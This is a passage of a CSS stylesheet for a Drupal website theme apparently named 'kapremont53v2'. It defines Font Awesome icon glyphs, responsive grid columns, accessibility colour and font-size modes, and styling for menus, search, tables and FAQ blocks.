}.fa-database:before{content:"";}.fa-file-pdf-o:before{content:"";}.fa-file-word-o:before{content:"";}.fa-file-excel-o:before{content:"";}.fa-file-powerpoint-o:before{content:"";}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"";}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"";}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"";}.fa-file-movie-o:before,.fa-file-video-o:before{content:"";}.fa-file-code-o:before{content:"";}.fa-vine:before{content:"";}.fa-codepen:before{content:"";}.fa-jsfiddle:before{content:"";}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"";}.fa-circle-o-notch:before{content:"";}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"";}.fa-ge:before,.fa-empire:before{content:"";}.fa-git-square:before{content:"";}.fa-git:before{content:"";}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"";}.fa-tencent-weibo:before{content:"";}.fa-qq:before{content:"";}.fa-wechat:before,.fa-weixin:before{content:"";}.fa-send:before,.fa-paper-plane:before{content:"";}.fa-send-o:before,.fa-paper-plane-o:before{content:"";}.fa-history:before{content:"";}.fa-circle-thin:before{content:"";}.fa-header:before{content:"";}.fa-paragraph:before{content:"";}.fa-sliders:before{content:"";}.fa-share-alt:before{content:"";}.fa-share-alt-square:before{content:"";}.fa-bomb:before{content:"";}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"";}.fa-tty:before{content:"";}.fa-binoculars:before{content:"";}.fa-plug:before{content:"";}.fa-slideshare:before{content:"";}.fa-twitch:before{content:"";}.fa-yelp:before{content:"";}.fa-newspaper-o:before{content:"";}.fa-wifi:before{content:"";}.fa-calculator:before{content:"";}.fa-paypal:before{content:"";}.fa-google-wallet:before{content:"";}.fa-cc-visa:before{content:"";}.fa-cc-mastercard:before{content:"";}.fa-cc-discover:before{content:"";}.fa-cc-amex:before{content:"";}.fa-cc-paypal:before{content:"";}.fa-cc-stripe:before{content:"";}.fa-bell-slash:before{content:"";}.fa-bell-slash-o:before{content:"";}.fa-trash:before{content:"";}.fa-copyright:before{content:"";}.fa-at:before{content:"";}.fa-eyedropper:before{content:"";}.fa-paint-brush:before{content:"";}.fa-birthday-cake:before{content:"";}.fa-area-chart:before{content:"";}.fa-pie-chart:before{content:"";}.fa-line-chart:before{content:"";}.fa-lastfm:before{content:"";}.fa-lastfm-square:before{content:"";}.fa-toggle-off:before{content:"";}.fa-toggle-on:before{content:"";}.fa-bicycle:before{content:"";}.fa-bus:before{content:"";}.fa-ioxhost:before{content:"";}.fa-angellist:before{content:"";}.fa-cc:before{content:"";}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"";}.fa-meanpath:before{content:"";}.fa-buysellads:before{content:"";}.fa-connectdevelop:before{content:"";}.fa-dashcube:before{content:"";}.fa-forumbee:before{content:"";}.fa-leanpub:before{content:"";}.fa-sellsy:before{content:"";}.fa-shirtsinbulk:before{content:"";}.fa-simplybuilt:before{content:"";}.fa-skyatlas:before{content:"";}.fa-cart-plus:before{content:"";}.fa-cart-arrow-down:before{content:"";}.fa-diamond:before{content:"";}.fa-ship:before{content:"";}.fa-user-secret:before{content:"";}.fa-motorcycle:before{content:"";}.fa-street-view:before{content:"";}.fa-heartbeat:before{content:"";}.fa-venus:before{content:"";}.fa-mars:before{content:"";}.fa-mercury:before{content:"";}.fa-intersex:before,.fa-transgender:before{content:"";}.fa-transgender-alt:before{content:"";}.fa-venus-double:before{content:"";}.fa-mars-double:before{content:"";}.fa-venus-mars:before{content:"";}.fa-mars-stroke:before{content:"";}.fa-mars-stroke-v:before{content:"";}.fa-mars-stroke-h:before{content:"";}.fa-neuter:before{content:"";}.fa-genderless:before{content:"";}.fa-facebook-official:before{content:"";}.fa-pinterest-p:before{content:"";}.fa-whatsapp:before{content:"";}.fa-server:before{content:"";}.fa-user-plus:before{content:"";}.fa-user-times:before{content:"";}.fa-hotel:before,.fa-bed:before{content:"";}.fa-viacoin:before{content:"";}.fa-train:before{content:"";}.fa-subway:before{content:"";}.fa-medium:before{content:"";}.fa-yc:before,.fa-y-combinator:before{content:"";}.fa-optin-monster:before{content:"";}.fa-opencart:before{content:"";}.fa-expeditedssl:before{content:"";}.fa-battery-4:before,.fa-battery-full:before{content:"";}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"";}.fa-battery-2:before,.fa-battery-half:before{content:"";}.fa-battery-1:before,.fa-battery-quarter:before{content:"";}.fa-battery-0:before,.fa-battery-empty:before{content:"";}.fa-mouse-pointer:before{content:"";}.fa-i-cursor:before{content:"";}.fa-object-group:before{content:"";}.fa-object-ungroup:before{content:"";}.fa-sticky-note:before{content:"";}.fa-sticky-note-o:before{content:"";}.fa-cc-jcb:before{content:"";}.fa-cc-diners-club:before{content:"";}.fa-clone:before{content:"";}.fa-balance-scale:before{content:"";}.fa-hourglass-o:before{content:"";}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"";}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"";}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"";}.fa-hourglass:before{content:"";}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"";}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"";}.fa-hand-scissors-o:before{content:"";}.fa-hand-lizard-o:before{content:"";}.fa-hand-spock-o:before{content:"";}.fa-hand-pointer-o:before{content:"";}.fa-hand-peace-o:before{content:"";}.fa-trademark:before{content:"";}.fa-registered:before{content:"";}.fa-creative-commons:before{content:"";}.fa-gg:before{content:"";}.fa-gg-circle:before{content:"";}.fa-tripadvisor:before{content:"";}.fa-odnoklassniki:before{content:"";}.fa-odnoklassniki-square:before{content:"";}.fa-get-pocket:before{content:"";}.fa-wikipedia-w:before{content:"";}.fa-safari:before{content:"";}.fa-chrome:before{content:"";}.fa-firefox:before{content:"";}.fa-opera:before{content:"";}.fa-internet-explorer:before{content:"";}.fa-tv:before,.fa-television:before{content:"";}.fa-contao:before{content:"";}.fa-500px:before{content:"";}.fa-amazon:before{content:"";}.fa-calendar-plus-o:before{content:"";}.fa-calendar-minus-o:before{content:"";}.fa-calendar-times-o:before{content:"";}.fa-calendar-check-o:before{content:"";}.fa-industry:before{content:"";}.fa-map-pin:before{content:"";}.fa-map-signs:before{content:"";}.fa-map-o:before{content:"";}.fa-map:before{content:"";}.fa-commenting:before{content:"";}.fa-commenting-o:before{content:"";}.fa-houzz:before{content:"";}.fa-vimeo:before{content:"";}.fa-black-tie:before{content:"";}.fa-fonticons:before{content:"";}.fa-reddit-alien:before{content:"";}.fa-edge:before{content:"";}.fa-credit-card-alt:before{content:"";}.fa-codiepie:before{content:"";}.fa-modx:before{content:"";}.fa-fort-awesome:before{content:"";}.fa-usb:before{content:"";}.fa-product-hunt:before{content:"";}.fa-mixcloud:before{content:"";}.fa-scribd:before{content:"";}.fa-pause-circle:before{content:"";}.fa-pause-circle-o:before{content:"";}.fa-stop-circle:before{content:"";}.fa-stop-circle-o:before{content:"";}.fa-shopping-bag:before{content:"";}.fa-shopping-basket:before{content:"";}.fa-hashtag:before{content:"";}.fa-bluetooth:before{content:"";}.fa-bluetooth-b:before{content:"";}.fa-percent:before{content:"";}.fa-gitlab:before{content:"";}.fa-wpbeginner:before{content:"";}.fa-wpforms:before{content:"";}.fa-envira:before{content:"";}.fa-universal-access:before{content:"";}.fa-wheelchair-alt:before{content:"";}.fa-question-circle-o:before{content:"";}.fa-blind:before{content:"";}.fa-audio-description:before{content:"";}.fa-volume-control-phone:before{content:"";}.fa-braille:before{content:"";}.fa-assistive-listening-systems:before{content:"";}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"";}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"";}.fa-glide:before{content:"";}.fa-glide-g:before{content:"";}.fa-signing:before,.fa-sign-language:before{content:"";}.fa-low-vision:before{content:"";}.fa-viadeo:before{content:"";}.fa-viadeo-square:before{content:"";}.fa-snapchat:before{content:"";}.fa-snapchat-ghost:before{content:"";}.fa-snapchat-square:before{content:"";}.fa-pied-piper:before{content:"";}.fa-first-order:before{content:"";}.fa-yoast:before{content:"";}.fa-themeisle:before{content:"";}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"";}.fa-fa:before,.fa-font-awesome:before{content:"";}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}.layout,.layout-grid,.layout-table{display:block;overflow:auto;}.layout-grid{margin:0;}.layout,.layout-grid,.layout-table{display:block;overflow:auto;}.layout-table{display:table;margin:0;width:100%;height:100%;}.layout-table .row{display:table-row;}.layout-table .row .col-*{display:table-cell;}*{box-sizing:border-box;}@media screen and (orientation:landscape) and (min-width:2560px){.row{box-sizing:border-box;display:block;position:relative;overflow:auto;width:100%;}.row .col-4k-100{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:100%;}.row .col-4k-90{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:90%;}.row .col-4k-80{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:80%;}.row .col-4k-70{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:70%;}.row .col-4k-60{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:60%;}.row .col-4k-50{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:50%;}.row .col-4k-40{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:40%;}.row .col-4k-30{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:30%;}.row .col-4k-25{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:25%;}.row .col-4k-20{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:20%;}.row .col-4k-10{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:10%;}.row .col-4k-5{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:5%;}.row .col-4k-0{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:0%;}}@media screen and (orientation:landscape) and (min-width:1920px) and (max-width:2559px){.row{box-sizing:border-box;display:block;position:relative;overflow:auto;width:100%;}.row .col-fullhd-100{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:100%;}.row .col-fullhd-90{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:90%;}.row .col-fullhd-80{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:80%;}.row .col-fullhd-70{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:70%;}.row .col-fullhd-60{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:60%;}.row .col-fullhd-50{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:50%;}.row .col-fullhd-40{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:40%;}.row .col-fullhd-30{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:30%;}.row .col-fullhd-25{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:25%;}.row .col-fullhd-20{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:20%;}.row .col-fullhd-10{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:10%;}.row .col-fullhd-5{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:5%;}.row .col-fullhd-0{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:0%;}}@media screen and (orientation:landscape) and (min-width:1366px) and (max-width:1919px){.row{box-sizing:border-box;display:block;position:relative;overflow:auto;width:100%;}.row .col-hdready-100{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:100%;}.row .col-hdready-90{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:90%;}.row .col-hdready-80{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:80%;}.row .col-hdready-70{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:70%;}.row .col-hdready-60{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:60%;}.row .col-hdready-50{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:50%;}.row .col-hdready-40{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:40%;}.row .col-hdready-30{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:30%;}.row .col-hdready-25{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:25%;}.row .col-hdready-20{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:20%;}.row .col-hdready-10{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:10%;}.row .col-hdready-5{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:5%;}.row .col-hdready-0{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:0%;}}@media screen and (orientation:landscape) and (min-width:1280px) and (max-width:1365px){.row{box-sizing:border-box;display:block;position:relative;overflow:auto;width:100%;}.row .col-hd-100{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:100%;}.row .col-hd-90{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:90%;}.row .col-hd-80{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:80%;}.row .col-hd-70{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:70%;}.row .col-hd-60{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:60%;}.row .col-hd-50{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:50%;}.row .col-hd-40{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:40%;}.row .col-hd-30{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:30%;}.row .col-hd-25{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:25%;}.row .col-hd-20{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:20%;}.row .col-hd-10{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:10%;}.row .col-hd-5{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:5%;}.row .col-hd-0{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:0%;}}@media screen and (orientation:landscape) and (max-width:1279px),screen and (orientation:portrait){.row{box-sizing:border-box;display:block;position:relative;overflow:auto;width:100%;}.row .col-svga-100{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.3em;width:100%;}.row .col-svga-90{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.3em;width:90%;}.row .col-svga-80{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.3em;width:80%;}.row .col-svga-70{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.3em;width:70%;}.row .col-svga-60{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.3em;width:60%;}.row .col-svga-50{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.3em;width:50%;}.row .col-svga-40{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.3em;width:40%;}.row .col-svga-30{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.3em;width:30%;}.row .col-svga-25{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.3em;width:25%;}.row .col-svga-20{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.3em;width:20%;}.row .col-svga-10{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.3em;width:10%;}.row .col-svga-5{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.3em;width:5%;}.row .col-svga-0{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.3em;width:0%;}}.logo-st{display:table;overflow:auto;padding:1%;width:100%;height:100%;}.logo-st .logo-img{display:table-cell;overflow:auto;vertical-align:middle;}.logo-st .logo-img img{width:100%;height:auto;display:inline;overflow:auto;padding:1%;}.logo-st{display:table;overflow:auto;padding:1%;width:100%;height:100%;}.logo-st .logo-txt{display:table-cell;overflow:auto;vertical-align:middle;}.navbar-st{margin:0%;padding:0%;white-space:nowrap;}.navbar-st .navbar-st-item{display:inline-block;line-height:3em;}.navbar-st .navbar-st-item a{display:inline-block;padding:0em 0.5em;font-weight:bold;text-decoration:none;color:white;}.navbar-st .navbar-st-item a:hover{background-color:#FF3600;}.navbar{background-color:lightgrey;border-radius:0.2em;}.menu-st{display:block;list-style:square outside;margin-left:0em;margin-bottom:2em;padding:1em 0em;text-align:left;color:#FF350F;background-color:#182770;}.menu-st .menu-item-st{margin-left:2em;}.menu-st .menu-item-st a{color:white;font-weight:bold;text-transform:uppercase;text-decoration:none;}.btn{display:inline-block;cursor:pointer;white-space:nowrap;padding:0.3em 0.5em;margin:0em 0.3em;border:1px solid;border-radius:0.2em;}.bth-default{border-color:gray;background-color:white;}.bth-default:hover{border-color:darkgray;background-color:lightgray;}.btn-font1,.btn-font2,.btn-font3,.btn-trivial-version{border-color:black;background-color:white;color:black;border:2px solid;font-weight:bold;}.btn-font1:hover,.btn-font2:hover,.btn-font3:hover,.btn-trivial-version:hover{border-color:black;background-color:white;}.btn-color1{border-color:black;background-color:white;color:black;border:2px solid;font-weight:bold;}.btn-color1:hover{border-color:black;background-color:white;}.btn-color2{border-color:white;background-color:black;color:white;border:2px solid;font-weight:bold;}.btn-color2:hover{border-color:white;background-color:black;}.btn-color3{border-color:#063462;background-color:#9dd1ff;color:#063462;border:2px solid;font-weight:bold;}.btn-color3:hover{border-color:#063462;background-color:#9dd1ff;}#accessibility header{background-image:none;}body.font1{font-size:14px;}body.font2{font-size:18px;}body.font3{font-size:24px;}.btn-trivial{text-align:right;}body#accessibility.color1{background-color:white;color:black;}body#accessibility.color1 header h1,body#accessibility.color1 header h2,body#accessibility.color1 header h3,body#accessibility.color1 header h4,body#accessibility.color1 header h5,body#accessibility.color1 header h6,body#accessibility.color1 header a,body#accessibility.color1 header div,body#accessibility.color1 header span,body#accessibility.color1 header p,body#accessibility.color1 header table,body#accessibility.color1 header tr,body#accessibility.color1 header td,body#accessibility.color1 #column h1,body#accessibility.color1 #column h2,body#accessibility.color1 #column h3,body#accessibility.color1 #column h4,body#accessibility.color1 #column h5,body#accessibility.color1 #column h6,body#accessibility.color1 #column a,body#accessibility.color1 #column div,body#accessibility.color1 #column span,body#accessibility.color1 #column p,body#accessibility.color1 #column table,body#accessibility.color1 #column tr,body#accessibility.color1 #column td,body#accessibility.color1 footer h1,body#accessibility.color1 footer h2,body#accessibility.color1 footer h3,body#accessibility.color1 footer h4,body#accessibility.color1 footer h5,body#accessibility.color1 footer h6,body#accessibility.color1 footer a,body#accessibility.color1 footer div,body#accessibility.color1 footer span,body#accessibility.color1 footer p,body#accessibility.color1 footer table,body#accessibility.color1 footer tr,body#accessibility.color1 footer td{color:black;background-color:white;}body#accessibility.color2{background-color:black;color:white;}body#accessibility.color2 header h1,body#accessibility.color2 header h2,body#accessibility.color2 header h3,body#accessibility.color2 header h4,body#accessibility.color2 header h5,body#accessibility.color2 header h6,body#accessibility.color2 header a,body#accessibility.color2 header div,body#accessibility.color2 header span,body#accessibility.color2 header p,body#accessibility.color2 header table,body#accessibility.color2 header tr,body#accessibility.color2 header td,body#accessibility.color2 #column h1,body#accessibility.color2 #column h2,body#accessibility.color2 #column h3,body#accessibility.color2 #column h4,body#accessibility.color2 #column h5,body#accessibility.color2 #column h6,body#accessibility.color2 #column a,body#accessibility.color2 #column div,body#accessibility.color2 #column span,body#accessibility.color2 #column p,body#accessibility.color2 #column table,body#accessibility.color2 #column tr,body#accessibility.color2 #column td,body#accessibility.color2 footer h1,body#accessibility.color2 footer h2,body#accessibility.color2 footer h3,body#accessibility.color2 footer h4,body#accessibility.color2 footer h5,body#accessibility.color2 footer h6,body#accessibility.color2 footer a,body#accessibility.color2 footer div,body#accessibility.color2 footer span,body#accessibility.color2 footer p,body#accessibility.color2 footer table,body#accessibility.color2 footer tr,body#accessibility.color2 footer td{color:white;background-color:black;}body#accessibility.color3{background-color:#9dd1ff;color:#063462;}body#accessibility.color3 header h1,body#accessibility.color3 header h2,body#accessibility.color3 header h3,body#accessibility.color3 header h4,body#accessibility.color3 header h5,body#accessibility.color3 header h6,body#accessibility.color3 header a,body#accessibility.color3 header div,body#accessibility.color3 header span,body#accessibility.color3 header p,body#accessibility.color3 header table,body#accessibility.color3 header tr,body#accessibility.color3 header td,body#accessibility.color3 #column h1,body#accessibility.color3 #column h2,body#accessibility.color3 #column h3,body#accessibility.color3 #column h4,body#accessibility.color3 #column h5,body#accessibility.color3 #column h6,body#accessibility.color3 #column a,body#accessibility.color3 #column div,body#accessibility.color3 #column span,body#accessibility.color3 #column p,body#accessibility.color3 #column table,body#accessibility.color3 #column tr,body#accessibility.color3 #column td,body#accessibility.color3 footer h1,body#accessibility.color3 footer h2,body#accessibility.color3 footer h3,body#accessibility.color3 footer h4,body#accessibility.color3 footer h5,body#accessibility.color3 footer h6,body#accessibility.color3 footer a,body#accessibility.color3 footer div,body#accessibility.color3 footer span,body#accessibility.color3 footer p,body#accessibility.color3 footer table,body#accessibility.color3 footer tr,body#accessibility.color3 footer td{color:#063462;background-color:#9dd1ff;}
@font-face{font-family:'MyriadProRegular';src:url(/sites/all/themes/kapremont53v2/fonts/myriadpro-regular.eot);src:url(/sites/all/themes/kapremont53v2/fonts/myriadpro-regular.eot) format("embedded-opentype"),url(/sites/all/themes/kapremont53v2/fonts/myriadpro-regular.woff) format("woff"),url(/sites/all/themes/kapremont53v2/fonts/myriadpro-regular.ttf) format("truetype"),url(/sites/all/themes/kapremont53v2/fonts/myriadpro-regular.svg#MyriadProRegular) format("svg");}body{font-family:MyriadProRegular;}h1,h2,h3,h4,h5,h6{color:#1f4c73;font-size:1.2em;}h1.title{border-bottom:2px dotted #1F4C73;font-size:1.7em;padding-bottom:1%;margin-bottom:1%;}p{margin-top:2%;}div.node{margin:0;padding:0;}.field-type-image img{float:left;width:30%;height:auto;margin:1%;}article .view-content{border-bottom:2px dotted #1F4C73;padding-bottom:2%;overflow:hidden;}.front .view-content,.front h1.title{border:0;padding-bottom:2%;overflow:hidden;}.front h1.title{display:none;}.front .view-views-ads .view-content{padding-bottom:0;}#block-views-views-ban-link-block{padding-top:2%;}.field-name-post-date{margin-top:2%;}.field-item,.field-label,.field-item p{margin:0 0 10px 0;}.page-faq .field-item p{margin-top:0%;}:link,:visited{color:#1f4c73;}input{border:solid 2px #164E71;}#block-search-form{width:100%;margin-bottom:4%;background-color:#164E71;}#edit-search-block-form--2{width:80%;height:35px;box-sizing:unset;}.block-search #edit-submit,.block-search #edit-submit--2{width:15%;height:35px;border:0;padding:0;margin:0;color:transparent;background:url(/sites/all/themes/kapremont53v2/img/icon_main_search_magnifier.png);background-repeat:no-repeat;background-size:auto 100%;background-position:50% 50%;}#logo-img{width:100%;}#site-name-slogan h1,#site-name-slogan h2,#name-and-slogan h1{color:#555555;font-weight:normal;}#site-name-slogan h1,#name-and-slogan h1{font-size:2.3em;}#site-name-slogan h2,#site-slogan{font-size:1.9em;}#time-work{background-color:#6E9BDC;color:#ffffff;position:relative;}.view-views-work span{float:left;}.view-views-work span:after{content:"\00a0";}.view-views-work .field-content{font-size:1.1em;font-weight:bold;}.view-views-work .views-field-field-e-mail .field-content{font-size:100%;font-weight:normal;}.block-menu .content{padding-top:3%;padding-bottom:3%;background-color:#6E9BDC;}ul li.leaf,ul li.collapsed,ul li.expanded{list-style-image:none;list-style-type:none;}.menu li a{display:block;width:80%;text-decoration:none;color:white;font-weight:bold;padding:6% 0 6% 13%;white-space:nowrap;}.menu li a:hover{text-decoration:underline;}ul.menu li{margin:2% 0% 2% 3%;}.menu li a.active{display:block;background-color:#164E71;margin:0 0 0 -7%;padding:7% 8% 7% 19%;position:relative;width:80%;}.menu li a.active:before{border-color:#226399 #226399 transparent transparent;border-style:solid;border-width:10px;bottom:-20px;content:"";height:0;position:absolute;left:0;width:0;z-index:-1;}ul.menu li.expanded ul.menu a{white-space:normal;}ul.menu li.expanded ul.menu a.active{display:block;background-color:#164E71;margin:0 0 0 -11%;padding:5% 0 5% 31%;}ul.menu li.expanded ul.menu a.active{padding:5% 0 5% 22%;white-space:normal;width:89%;}li.expanded,li.collapsed,li.leaf{margin:0;padding:0.2em 0 0 0;}nav .menu li a[href="/main"]{background-position:0% 50%;background-size:auto 90%;background-repeat:no-repeat;background-image:url(/sites/all/themes/kapremont53v2/img/snko_logo.png);image-rendering:optimizequality;}nav .menu li a.active[href="/main"]{background-position:6% 50%;}nav .menu li a[href="/news"]{background-size:auto 90%;background-position:0% 50%;background-repeat:no-repeat;background-image:url(/sites/all/themes/kapremont53v2/img/icon_main_menu_news.png);image-rendering:optimizequality;}nav .menu li a.active[href="/news"]{background-position:6% 50%;}nav .menu li a[href="/law"]{background-size:auto 90%;background-position:0% 50%;background-repeat:no-repeat;background-image:url(/sites/all/themes/kapremont53v2/img/icon_main_menu_regulations.png);image-rendering:optimizequality;}nav .menu li a.active[href="/law"]{background-position:6% 50%;}nav .menu li a[href="/buy"]{background-size:auto 90%;background-position:0% 50%;background-repeat:no-repeat;background-image:url(/sites/all/themes/kapremont53v2/img/icon_main_menu_procurement_procedures.png);}nav .menu li a.active[href="/buy"]{background-position:6% 50%;}nav .menu li a[href="/info-sub"]{background-size:auto 90%;background-position:0% 50%;background-repeat:no-repeat;background-image:url(/sites/all/themes/kapremont53v2/img/icon_main_menu_information.png);image-rendering:optimizequality;}nav .menu li a.active[href="/info-sub"]{background-position:6% 50%;}nav .menu li a[href="/reg-prog"]{background-size:auto 90%;background-position:0% 50%;background-repeat:no-repeat;background-image:url(/sites/all/themes/kapremont53v2/img/icon_main_menu_programm.png);image-rendering:optimizequality;}nav .menu li a.active[href="/reg-prog"]{background-position:6% 50%;}nav .menu li a[href="/faq"]{background-size:auto 90%;background-position:0% 50%;background-repeat:no-repeat;background-image:url(/sites/all/themes/kapremont53v2/img/icon_main_menu_questions.png);image-rendering:optimizequality;}nav .menu li a.active[href="/faq"]{background-position:6% 50%;}nav .menu li a[href="/contacts"]{background-size:auto 45%;background-position:0% 50%;background-repeat:no-repeat;background-image:url(/sites/all/themes/kapremont53v2/img/icon_main_menu_contacts.png);image-rendering:optimizequality;}nav .menu li a.active[href="/contacts"]{background-position:6% 50%;}nav .menu li a[href="/about"]{background-size:auto 60%;background-position:0% 50%;background-repeat:no-repeat;background-image:url(/sites/all/themes/kapremont53v2/img/icon_main_menu_about.png);image-rendering:optimizequality;}nav .menu li a.active[href="/about"]{background-position:6% 50%;}.front .view-views-reg-prog h2{font-size:1em;padding:2% 0%;font-weight:normal;}.front .view-views-reg-prog a,.front .view-views-reg-prog a:link,.front .view-views-reg-prog a:visited{color:#424242;text-decoration:none;}.node{padding-top:3%;padding-bottom:3%;}.field-name-post-date{color:#9C9C9C;}.field-name-title h2{padding-top:1%;padding-bottom:1%;}.view-header{margin-bottom:3%;}.item-list .pager{padding:2%;font-size:1.2em;}.view-views-speech{background-color:#284374;color:white;padding-bottom:1%;margin-bottom:7%;}#block-views-views-news-arch-block-1{background-color:#284374;margin-bottom:7%;padding:3%;}#block-views-views-news-arch-block-1 a,#block-views-views-news-arch-block-1 h2{color:#FFFFFF;margin:1%;}#block-views-views-news-arch-block-1 h2{text-align:center;margin-bottom:3%;}#block-views-views-news-arch-block-1 li{color:#FFFFFF;}.view-views-speech a{text-decoration:none;color:white;}.view-views-speech .views-field-field-speech-foto{padding:7% 3%;}.view-views-speech .views-field-field-speech-foto img{width:100%;height:auto;}.view-views-speech .views-field-title{margin:0% 5% 5% 5%;padding-top:5%;border-top:dotted 1px white;}.view-views-speech .views-field-title a{text-decoration:underline;font-size:1.2em;font-weight:bold;}.view-views-speech .views-field-field-speech-text{margin:5%;padding-bottom:5%;border-bottom:dotted 1px white;}.view-views-speech .views-field-field-speech-director-informatio{margin:0% 5% 5% 5%;padding-bottom:5%;border-bottom:dotted 1px white;}.view-views-speech .views-field-field-speech-director-informatio a{text-decoration:underline;}.views-field-field-ban-ban img{display:block;margin:auto;height:auto;width:100%;}.view-views-ban-link .field-content{border:solid 1px #CECECE;margin-bottom:2%;}footer{background-color:#C3D4A8;}div.geofield-ymap{height:400px;width:60%;}table{margin:1em 0;width:100%;}thead th{border-bottom:2px solid #d3e7f4;color:#494949;font-weight:bold;}th a:link,th a:visited{color:#6f9dbd;}td,th{padding:.3em .5em;}tr.even,tr.odd,tbody th{border:solid #d3e7f4;border-width:1px 0;}tr.odd,tr.info{background-color:#edf5fa;}tr.even{background-color:#fff;}tr.drag{background-color:#ffb;}tr.drag-previous{background-color:#ffd;}tr.odd td.active{background-color:#ddecf5;}tr.even td.active{background-color:#e6f1f7;}td.region-title,td.module,td.container,td.category{border-top:1.5em solid #fff;border-bottom:1px solid #b4d7f0;background-color:#d4e7f3;color:#455067;font-weight:bold;}tr:first-child td.region-title,tr:first-child td.module,tr:first-child td.container,tr:first-child td.category{border-top-width:0;}.view-views-faq .node-material-faq{margin:2% 0%;}.view-views-faq .node-material-faq .field{margin:1% 0%;}.view-views-faq 